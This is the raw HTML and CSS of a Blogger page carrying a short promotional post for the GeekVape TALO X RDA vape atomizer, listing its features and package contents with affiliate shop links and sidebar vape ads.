.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape' property='v:title' rel='v:url'>GeekVape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA' property='v:title' rel='v:url'>GeekVape TALO X BF RDA</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA' property='v:title' rel='v:url'>GeekVape TALO X RDA</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/RDA' property='v:title' rel='v:url'>RDA</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/TALO%20X%20RDA' property='v:title' rel='v:url'>TALO X RDA</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20tank' property='v:title' rel='v:url'>vape tank</a></span>
<brc>></brc>
<span>GeekVape TALO X RDA - Bring Fantastic Flavor to You!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
GeekVape TALO X RDA - Bring Fantastic Flavor to You!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-27T01:10:00-07:00'>1:10&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/GeekVape' rel='tag'>GeekVape</a>,
<a href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA' rel='tag'>GeekVape TALO X BF RDA</a>,
<a href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA' rel='tag'>GeekVape TALO X RDA</a>,
<a href='http://www.tellusual.com/search/label/RDA' rel='tag'>RDA</a>,
<a href='http://www.tellusual.com/search/label/TALO%20X%20RDA' rel='tag'>TALO X RDA</a>,
<a href='http://www.tellusual.com/search/label/vape%20tank' rel='tag'>vape tank</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8263188122909151455' itemprop='articleBody'>
<meta content='  Here comes the good news that GeekVape released its new product:  GeekVape TALO X RDA . The RDA features exquisite appearance, compact siz...' name='twitter:description'/>
<p>&nbsp;<span>Here comes the good news that GeekVape released its new product:&nbsp;</span><a href="https://www.sourcemore.com/geekvape-talo-x-rda.html">GeekVape TALO X RDA</a><span>. The RDA features exquisite appearance, compact size, durable construction, single/dual coil configurations, innovative Postless Deck, adjustable airflow. The RDA is worth looking forward to and will not let you down. Now let's get into more detailed information about it.</span></p><div class="separator" style="clear: both; text-align: center;"><span style="text-align: left;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/s800/Geekvape_TALO_X_RDA_24mm_-_Colors.webp" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="434" src="https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp" width="434" /></a></div><div class="separator"><br /></div><h2>Brief Introduction</h2><p>GeekVape TALO X RDA is constructed from durable stainless steel with a 24mm diameter. It provides six stunning colors for you to choose from: Black, SS, Gunmetal, Gold, Blue, and Rainbow. TALO X RDA utilizes an 810 wide-bore drip tip, and it also includes a 510 drip tip adaptor to meet your different demands. The build deck on the TALOX X features a postless configuration with four terminals that permit large coils and painless single or dual coil building.</p><p>In fact, installing a coil is as easy as trimming excess wire off the included N80 Fused Clapton Coils. In addition, the exterior of this RDA features dual side airflow control with seven small airflow holes on two sides of the atomizer tube. Fully adjustable, the airflow gives you full control over how loose or tight you inhale will be. Moreover, there is a replaceable squonk pin to increase the device's compatibility.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-UveVbP8UsDw/X5fRTMbeYCI/AAAAAAAACpQ/rBUA3EG9jgkhPUFbOX_nePcgqyNdKrKeQCLcBGAsYHQ/s600/achat-talo-x-geekvape.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="600" height="449" src="https://1.bp.blogspot.com/-UveVbP8UsDw/X5fRTMbeYCI/AAAAAAAACpQ/rBUA3EG9jgkhPUFbOX_nePcgqyNdKrKeQCLcBGAsYHQ/w561-h449/achat-talo-x-geekvape.jpg" width="561" /></a></div><h2><br /></h2><h2>The package of GeekVape TALO X Rebuildable Dripping Atomizer Comes With:</h2><p>1* Talo X RDA</p><p>1* Coil Cutting Tool</p><p>1* GV Triangular Tool</p><p>2* Feather Cotton</p><p>2* N80 Fused Clapton Coil 28ga*3+40ga/0.4ohm</p><p>1* Gold Plated BF Positive Pin</p><p>1* 510 Drip Tip Adaptor</p><p>1* Spare Parts Pack</p><p>You can learn more and use code TALO to get a special price from&nbsp;<a href="https://www.sourcemore.com/geekvape-talo-x-rda.html">GeekVape TALO X RDA</a>.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html&title=GeekVape TALO X RDA - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html&title=GeekVape TALO X RDA - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html&title=GeekVape TALO X RDA - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html&title=GeekVape TALO X RDA - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html&media=https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp&description=  Here comes the good news that GeekVape released its new product:  GeekVape TALO X RDA . The RDA features exquisite appearance, compact siz...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vape tank
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/10/innokin-io-pod-kit-bring-fantastic.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=8263188122909151455&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/8263188122909151455/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
